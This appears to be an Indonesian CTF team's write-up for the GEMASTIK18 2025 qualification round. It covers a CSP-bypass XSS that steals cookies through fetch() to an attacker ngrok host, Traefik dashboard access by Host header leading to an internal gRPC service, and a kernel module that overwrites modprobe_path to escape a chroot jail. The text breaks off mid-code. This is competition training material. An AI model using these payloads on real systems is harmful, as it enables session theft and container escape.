GEMASTIK18 Qualiﬁcation 2025
PETIR mencari cici cici daerah


Presented by:

lawbyte merrow gengi

DAFTAR ISI
[ Web Exploitation ] 2
none 2
Agar Agar 8
[ Binary Exploitation ] 18

Roblox 18
gemaz 24
[ Reverse Engineering ] 27
Scripts 27

PETIR mencari cici cici daerah⚡ 1

[ Web Exploitation ]

none
Flag GEMASTIK18{ijo_ijo_...ijo_ijo!_warnane_gemastik!} Deskripsi
Author: dimas

Anggap saja website ini tidak ada bot: http://18.143.31.243:9037/report/
backup: http://172.188.217.103:9037/report/

http://18.143.31.243:9037
backup: http://172.188.217.103:9037/ configuration use dimas ctf xss bot
docker-compose.yml
version: '3'

services: proxy:
image: nginx:latest restart: always
ports:
- 11337:80
volumes:
- ./src:/var/www/html:ro
- ./proxy.conf:/etc/nginx/conf.d/default.conf:ro networks:
- internal depends_on:
- bot
bot:

PETIR mencari cici cici daerah⚡ 2

build:
context: bot args:
- BROWSER=
restart: always environment:
APPNAME: Admin
APPURL: http://proxy/
APPURLREGEX: ^http://proxy/.*$ APPFLAG: GEMASTIK18{fake_flag} APPLIMIT: 2
APPLIMITTIME: 60
USE_PROXY: 1
DISPLAY: ${DISPLAY}
networks:
- internal
# uncoment this if you need to run the bot in GUI mode
# run this before running the docker container if you're use xauth `sudo xhost +local:docker`
# volumes:
# - /tmp/.X11-unix:/tmp/.X11-unix

networks:
internal:

PETIR mencari cici cici daerah⚡ 3

Solusi



Diberikan link diatas, dan ketika di check terdapat source sebagai berikut:

Vulnerability:

Input ?svg= dimasukkan langsung ke innerHTML. Biasanya ini bikin kita bisa inject <script>, tapi:
- <script> dari innerHTML itu inert (nggak dieksekusi).
- CSP nggak izinkan unsafe-inline, jadi event handler kayak onload=
juga ke-block.
- Tapi, ada inline script yang lolos hash. Kalau kita bisa jalankan script itu, dia boleh load script apa saja karena ada
strict-dynamic.

PETIR mencari cici cici daerah⚡ 4

The idea:

- SVG foreignObject bisa nyelipin HTML ke dalam SVG.
- Kita masukin <iframe srcdoc=...> di dalam foreignObject.
- Dalam srcdoc, kita taruh script inline yang hash-nya cocok. Itu script otomatis “trusted” oleh CSP.
- Sebelum itu, kita set <base href="https://attacker-ngrok/.../">. Jadi waktu script trusted load ./modules/main.js, dia ambil file dari server kita, bukan dari server target.
- File modules/main.js di server attacker berisi kode exfil cookie.

Reference: https://siunam321.github.io/ctf/corCTF-2023/web/frogshare/

- File exfil (host di server kita)

modules/main.js
fetch("https://<NGROK-ID>.ngrok-free.app/hit?c="+encodeURIComponent(document
.cookie));

- Script inline yang harus sama persis

⚠ Penting: perhatikan spasi dan newline. Kalau beda 1 byte aja → hash mismatch → diblok CSP.

payload.js
const base = "https://<YOUR_NGROK>.ngrok-free.app/";

const loader = `
const SCRIPTS = [
"./modules/main.js",
]

PETIR mencari cici cici daerah⚡ 5

for (let src of SCRIPTS) {
const script = document.createElement("script") script.src = src
document.head.appendChild(script)
}
`;

const srcdoc = `<!doctype html>
<html>
<head>
<base href='${base}'>
</head>
<body>
<script>${loader}</script>
</body>
</html>`;

const svg = `<foreignObject width="100%" height="100%"><iframe xmlns="http://www.w3.org/1999/xhtml"
srcdoc="${srcdoc.replace(/"/g,'&quot;')}"></iframe></foreignObject>`;

const url = 'http://proxy/?svg=' + encodeURIComponent(svg); console.log(url);

//
http://proxy/?svg=%3CforeignObject%20width%3D%22100%25%22%20height%3D%22100% 25%22%3E%3Ciframe%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxhtml%22%20s rcdoc%3D%22%3C!doctype%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%3Cbase%20href% 3D'https%3A%2F%2F02190c90ecb1.ngrok-free.app%2F'%3E%0A%3C%2Fhead%3E%0A%3Cbod y%3E%0A%3Cscript%3E%0A%20%20%20%20%20%20%20%20const%20SCRIPTS%20%3D%20%5B%0A
%20%20%20%20%20%20%20%20%20%20%20%20%26quot%3B.%2Fmodules%2Fmain.js%26quot%3 B%2C%0A%20%20%20%20%20%20%20%20%5D%0A%20%20%20%20%20%20%20%20for%20(let%20sr c%20of%20SCRIPTS)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20script
%20%3D%20document.createElement(%26quot%3Bscript%26quot%3B)%0A%20%20%20%20%2 0%20%20%20%20%20%20%20script.src%20%3D%20src%0A%20%20%20%20%20%20%20%20%20%2
0%20%20document.head.appendChild(script)%0A%20%20%20%20%20%20%20%20%7D%0A%20
%20%20%20%3C%2Fscript%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%22%3E%3C%2Fiframe%3
E%3C%2FforeignObject%3E

PETIR mencari cici cici daerah⚡ 6




PETIR mencari cici cici daerah⚡ 7

Agar Agar
Flag GEMASTIK18{g0d_m0d3_4ct1v4t3d_1nf1n1t3_p0w3r} Deskripsi
Author: dimas
Website game buatan anak bangsa yang terinspirasi dari agar.io. What you need to pentest?
- traefik
- internal secret service

You don't need to pentest!
- frontend
- nodejs / bunjs thing
- websocket
🏗 Server Architecture
- Overview
This architecture is composed of:

  - Traefik v3.5 as the TLS-enabled load balancer and reverse proxy.
  - A Game Server exposing a gRPC API (GameService) for real-time multiplayer game state management.
  - Secure networking and dynamic configuration using Docker and file-based providers.

- Load Balancer — Traefik Traefik is responsible for:
  - Handling TLS termination on port 443.
  - Routing requests based on Host rules.
  - Providing a secure API dashboard (only accessible via HTTPS).
  - Loading dynamic configuration from dynamic.yml.
  - Watching for configuration changes in real-time.

PETIR mencari cici cici daerah⚡ 8

Configuration Summary

Feature | Value
Image | traefik:v3.5
Restart Policy | unless-stopped
TLS Port | 443 (bound to localhost only)
Docker Provider | Enabled, default exposure disabled
File Provider | Enabled, watching /etc/traefik/dynamic
Dashboard | Enabled at https://traefik.gemas.tik
Logging Level | INFO
Key Volume Mounts
  - /var/run/docker.sock — Read-only for container service discovery.
  - /etc/traefik/dynamic — File provider directory (dynamic routes, middlewares).
  - /certs — TLS certificates for HTTPS.
Example Routing Rule labels:
- "traefik.enable=true"
- "traefik.http.routers.traefik.rule=Host(`traefik.gemas.tik`)"
- "traefik.http.routers.traefik.entrypoints=websecure"
- "traefik.http.routers.traefik.tls=true"
- "traefik.http.routers.traefik.service=api@internal"

This routes any HTTPS traffic for traefik.gemas.tik to the Traefik dashboard service.

PETIR mencari cici cici daerah⚡ 9

- Game Server API — GameService
The GameService uses gRPC to provide a real-time multiplayer API for clients.
Service Overview

RPC Method | Direction | Purpose
StreamState | Server → Client (stream) | Streams world snapshots at a target tick rate.
SendInput | Client → Server | Sends player movement or action inputs.
StartBoost | Client → Server | Initiates a player speed boost.
EndBoost | Client → Server | Ends a player speed boost.
SetName | Client → Server | Sets the player's display name.
Disconnect | Client → Server | Disconnects a player from the game.
Welcome | Server → Client | Sends initial world info & player ID.
ToggleGodMode | Client ↔ Server | Enables/disables god mode for a player (admin only).

Protocol Buffer Definition
protobuf
syntax = "proto3"; package game;
option go_package = "./ctf;gamepb";

service GameService {
// Server-streamed world snapshots at a target tick rate
rpc StreamState(Empty) returns (stream State);
// Input/control
rpc SendInput(...) returns (...);
rpc StartBoost(...) returns (...);
rpc EndBoost(...) returns (...);
rpc SetName(...) returns (...);
rpc Disconnect(...) returns (...);
// Optional one-shot welcome/world info
rpc Welcome(...) returns (...);
// Debug mode functionality

PETIR mencari cici cici daerah⚡ 10

rpc ToggleDebugMode(...) returns (...);
rpc SetDebugOptions(...) returns (...);
}

- High-Level Flow [ Client ]
│ gRPC over HTTPS
▼
[ Traefik Load Balancer ]
│ Routes based on Host rules
▼
[ Game Server ]
│
├── StreamState → Sends real-time world data
├── SendInput / Boost → Receives player actions
├── SetName / Disconnect → Manages player sessions
└── ToggleGodMode → For admin only

- Security Considerations
  - TLS Termination at Traefik ensures encrypted client-server communication.
  - exposedByDefault=false prevents accidental exposure of internal services.
  - Certificates stored in /certs directory should be managed securely.
  - gRPC endpoints can be authenticated via middleware or token validation.
https://agar.dimasc.tf/

Hint:
some chat from ctf-er that play agar agar a: look at the traefik we can do something about it to leak backend? b: idk bruh banckend leak in traefik is it even possible? a: idk idk idk maybe? but we already got some info from author right, maybe we can do something with it? i think i don't know traefik much to actually hack it, let me check what this mean and what that's mean. a: (actually hack it) b: that's crazy, you're crazy dude. how do you even connect with it and get the flag? a: shusshhht,,, (sigma pose) b: you're not fun... :(

PETIR mencari cici cici daerah⚡ 11

Solusi

TL;DR:
  - Di depan game server ada Traefik. Dashboard & API Traefik bisa diakses dari publik memakai Host header injection: Host: traefik.gemas.tik.
  - Dari API Traefik terlihat TCP Router:
HostSNI("protobuf.gemas.tik") yang merutekan TLS ke service gRPC internal.
  - Dengan SNI = protobuf.gemas.tik kita bisa memanggil GameService melalui Traefik.
  - RPC ToggleDebugMode + SetDebugOptions aktif → server membalas ok:true dan msg berisi flag.

Recon: Buka Dashboard & API Traefik
recon.sh
=== Traefik Dashboard Reconnaissance ===
Target: agar.dimasc.tf with Host: traefik.gemas.tik

command:
curl -sk -H 'Host: traefik.gemas.tik' https://agar.dimasc.tf/api/overview | jq .
output:
{
"http": {
"routers": {
"total": 2,
"warnings": 0,
"errors": 0
},
"services": {
"total": 5,
"warnings": 0,
"errors": 0
},
"middlewares": { "total": 0,
"warnings": 0,
"errors": 0
}
},

PETIR mencari cici cici daerah⚡ 12

"tcp": {
"routers": {
"total": 1,
"warnings": 0,
"errors": 0
},
"services": {
"total": 1,
"warnings": 0,
"errors": 0
},
"middlewares": { "total": 0,
"warnings": 0,
"errors": 0
}
},
"udp": {
"routers": {
"total": 0,
"warnings": 0,
"errors": 0
},
"services": {
"total": 0,
"warnings": 0,
"errors": 0
}
},
"features": {
"tracing": "",
"metrics": "",
"accessLog": false
},
"providers": [
"Docker", "File"
]
}
======
command:

PETIR mencari cici cici daerah⚡ 13

curl -sk -H 'Host: traefik.gemas.tik' https://agar.dimasc.tf/api/tcp/routers
| jq . output: [
{
"entryPoints": [ "websecure"
],
"service": "protobuf",
"rule": "HostSNI(`protobuf.gemas.tik`)", "priority": 29,
"tls": {
"passthrough": false
},
"status": "enabled", "using": [
"websecure"
],
"name": "protobuf@docker", "provider": "docker"
}
]
======
command:
curl -sk -H 'Host: traefik.gemas.tik'
https://agar.dimasc.tf/api/tcp/services | jq . output:
[
{
"loadBalancer": { "servers": [
{
"address": "172.19.0.3:50051"
}
]
},
"status": "enabled", "usedBy": [
"protobuf@docker"
],
"name": "protobuf@docker",

PETIR mencari cici cici daerah⚡ 14

"provider": "docker", "type": "loadbalancer"
}
]
======
=== Reconnaissance Complete ===
Temuan penting:

- TCP Router: protobuf@docker
Rule: HostSNI("protobuf.gemas.tik")
Service: gRPC internal (port 50051).

Artinya: bila handshake TLS pakai SNI protobuf.gemas.tik, Traefik akan
route ke gRPC backend.

Cek SNI Path:
openssl s_client -connect agar.dimasc.tf:443 -servername protobuf.gemas.tik </dev/null | head
# Handshake OK (self-signed, jadi nanti pakai -insecure)

Pivot ke gRPC via Traefik (pakai grpcurl)

Gunakan -authority protobuf.gemas.tik agar SNI & :authority cocok. Proto minimal yang bekerja
Simpan sebagai game_final.proto:

game_final.proto
syntax = "proto3"; package game;

message Empty {}
message Ack { bool ok = 1; string msg = 2; }

// Streamed world state (only the fields we care about)
message State {
bytes flag = 1; // base64 in grpcurl JSON
int64 tick = 2; int64 server_time_ms = 3;
}

PETIR mencari cici cici daerah⚡ 15

// Name wrapper for ToggleDebugMode
message PlayerName { string name = 1; }

// Minimal SetName (may or may not match server tags; safe to ignore if not needed)
message SetNameRequest { string name = 1; }

// Debug/admin options (snake_case so grpcurl JSON is camelCase)
message DebugOptions {
float boost_speed_multiplier = 1; bool infinite_stamina = 2;
float mass_multiplier = 3;
}

message DebugModeRequest { string name = 1;
DebugOptions options = 2; // required server-side
}

service GameService {
rpc StreamState(Empty) returns (stream State); rpc SetName(SetNameRequest) returns (Ack);
rpc ToggleDebugMode(PlayerName) returns (Ack);
rpc SetDebugOptions(DebugModeRequest) returns (Ack);
}

PETIR mencari cici cici daerah⚡ 16

Aktifkan Debug & Set “God Mode”

Catatan: SetName di server ini tidak krusial (tag bisa berbeda). Fokus ke ToggleDebugMode + SetDebugOptions.

→ Flag muncul di field msg (di mesin penulis flag muncul langsung setelah SetDebugOptions sukses).

PETIR mencari cici cici daerah⚡ 17

[ Binary Exploitation ]

Roblox

Flag

GEMASTIK18{ingfokan_pemabaran_roblox_muncak_gunung}

Deskripsi

“minum sirup sama onde-onde, HIDUP BLONDEE! 🗣📢🔥🔥”
diberikan file qemu dan tipe soal semi-kernel yang menjalankan program semacam jail environment seperti dibawah :
static void seccomp_roblox(void) {
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_ALLOW); if (!ctx) _exit(1);
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pivot_root), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(chroot), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mount), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(unshare), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(reboot), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(ptrace), 0); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(open_by_handle_at),
0);
if (seccomp_load(ctx) < 0) _exit(1); seccomp_release(ctx);
}

int main(){
if (chroot("penjara")){ perror("chroot");
_exit(EXIT_FAILURE);
}
if (chdir("/")){
perror("chdir");
_exit(EXIT_FAILURE);
}
seccomp_roblox();
return execve("/bin/sh", (char *const []){"/bin/sh", NULL}, NULL);
}

PETIR mencari cici cici daerah⚡ 18

jadi alur dari programnya kemungkinan besar seperti ini :
  - kernel linux akan menjalankan init dan meng-eksekusi file pada
/bin/main dengan privilege/user root, source code c sebelumnya adalah program main tersebut
  - melakukan chroot kedalam direktori /penjara/ yang nantinya akan meng-isolasi program tersebut. didalam direktori itu hanya ada /bin/ yang berisi busybox dan sh dan library pendukung seperti libc.so
  - chdir untuk mengganti current directory ke root direktori yaitu /
  - menjalankan fungsi seccomp yang melimitasi beberapa syscall seperti pivot_root, chroot, mount, unshare, reboot, ptrace dan juga open_by_handle_at
  - lalu menjalankan /bin/sh yang sebenarnya terletak di isolated environment yang ada di /penjara/bin/sh

dengan banyak syscall yang di-blacklist membuat opsi escape jail menjadi sedikit, apalagi syscall mount berperan besar agar kita bisa melakukan mounting proc. lalu syscall chroot juga bisa dipakai dengan kombinasi, chdir, untuk ptrace kita bisa menggunakannya untuk hijack proses lain, unshare sebenarnya tidak terlalu berguna karena kita user root otomatis punya privilege CAP_SYS_ADMIN, terus open_by_handle_at harus dibarengi dengan name_to_handle_at lalu pivot_root untuk akses “old root”.

dibalik seluruh syscall yang di-blacklist fungsi utamanya sudah jelas intended untuk mencegah seluruh metode escape jail yang melakukan reverse state dari chroot dan kita harus berpatokan dengan privilege CAP_SYS_ADMIN yang dimiliki oleh user root yang kita pegang saat ini.

oleh karena itu logika simplenya ya kita bisa melakukan insert kernel module karena syscall seperti init_module atau finit_module tidak
di-blacklist

dengan kernel level access kita bisa men-targetkan global variable yang berefek ke seluruh system linux, disini target mudahnya overwrite modprobe_path

Solusi

kode kernel module minta chatgpt ajalah terus untuk triggernya karena versi linuxnya agak lumayan latest jadi bisa follow-up blog ini: https://theori.io/blog/reviving-the-modprobe-path-technique-overcoming-sea rch-binary-handler-patch
// poc.c
// PoC: change modprobe_path by resolving kallsyms_lookup_name via kprobe.

PETIR mencari cici cici daerah⚡ 19

// For research/testing on your own machines only.

#include <linux/module.h> #include <linux/kernel.h>
#include <linux/kallsyms.h> // for types/decls; we won't link kallsyms_lookup_name directly
#include <linux/kmod.h> // KMOD_PATH_LEN #include <linux/string.h>
#include <linux/kprobes.h> // kprobe resolver

MODULE_LICENSE("GPL"); MODULE_AUTHOR("you");
MODULE_DESCRIPTION("PoC: Change modprobe_path (kprobe-based resolver)"); MODULE_VERSION("1.1");

// --- module params ---
static char *new_path = "/penjara/modprobe"; module_param(new_path, charp, 0644);
MODULE_PARM_DESC(new_path, "New absolute path for modprobe_path");

static bool restore_on_exit = true; module_param(restore_on_exit, bool, 0644);
MODULE_PARM_DESC(restore_on_exit, "Restore original modprobe_path on unload (default: true)");

// --- storage ---
static char *modprobe_path_ptr; static char old_path[KMOD_PATH_LEN];

// Function pointer we'll fill via kprobe
static unsigned long (*kallsyms_lookup_name_fn)(const char *name);

// --- helpers ---
static int validate_path(const char *p)
{
if (!p || !*p) return -EINVAL;
if (p[0] != '/') return -EINVAL;
if (strnlen(p, KMOD_PATH_LEN) >= KMOD_PATH_LEN) return -ENAMETOOLONG;
return 0;
}

static int resolve_kallsyms_lookup_name(void)
{

PETIR mencari cici cici daerah⚡ 20

struct kprobe kp = {
.symbol_name = "kallsyms_lookup_name",
};
int ret = register_kprobe(&kp); if (ret < 0) {
pr_err("PoC: kprobe register failed for kallsyms_lookup_name:
%d\n", ret);
return ret;
}
kallsyms_lookup_name_fn = (void *)kp.addr; unregister_kprobe(&kp);

if (!kallsyms_lookup_name_fn) {
pr_err("PoC: kallsyms_lookup_name address is NULL after kprobe\n");
return -ENOENT;
}
return 0;
}

static int get_modprobe_path_addr(void)
{
unsigned long addr;

if (!kallsyms_lookup_name_fn) {
int rc = resolve_kallsyms_lookup_name(); if (rc)
return rc;
}

addr = kallsyms_lookup_name_fn("modprobe_path"); if (!addr) {
pr_err("PoC: cannot resolve symbol 'modprobe_path'\n"); return -ENOENT;
}
modprobe_path_ptr = (char *)addr; return 0;
}

// --- module lifecycle --- static int init poc_init(void)
{
int rc;

rc = validate_path(new_path); if (rc) {

PETIR mencari cici cici daerah⚡ 21

pr_err("PoC: invalid new_path\n"); return rc;
}

rc = get_modprobe_path_addr(); if (rc)
return rc;

// Save original then write new path strscpy(old_path, modprobe_path_ptr, KMOD_PATH_LEN); strscpy(modprobe_path_ptr, new_path, KMOD_PATH_LEN);

pr_info("PoC: modprobe_path was: '%s'\n", old_path); pr_info("PoC: modprobe_path now: '%s'\n", modprobe_path_ptr); return 0;
}

static void exit poc_exit(void)
{
if (modprobe_path_ptr && restore_on_exit) { strscpy(modprobe_path_ptr, old_path, KMOD_PATH_LEN); pr_info("PoC: modprobe_path restored to: '%s'\n",
modprobe_path_ptr);
} else if (modprobe_path_ptr) {
pr_info("PoC: leaving modprobe_path as: '%s'\n", modprobe_path_ptr);
}
}

module_init(poc_init); module_exit(poc_exi

PETIR mencari cici cici daerah⚡ 22

